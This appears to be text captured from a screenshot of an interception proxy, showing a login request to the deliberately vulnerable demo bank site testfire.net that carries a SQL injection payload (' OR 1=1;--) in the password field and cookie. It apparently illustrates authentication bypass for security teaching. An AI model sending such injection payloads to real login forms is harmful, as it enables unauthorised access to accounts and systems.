 Boan
File Edit Help
Running...
Request
POST http://testfire.net/bank/login.aspx HTTP/1.1
Host: testfire.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Referer: http://testfire.net/bank/login.aspx
Cookie: ASP.NET_SessionId=f5igqrrwamiiomjjx32jch55; amSessionId=1119248536;
amUserInfo=UserName=YWRtaW4=&Password=JyBPUiAxPTE7LS0=
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uid=admin&passw=' OR 1=1;--&btnSubmit=Login
Forward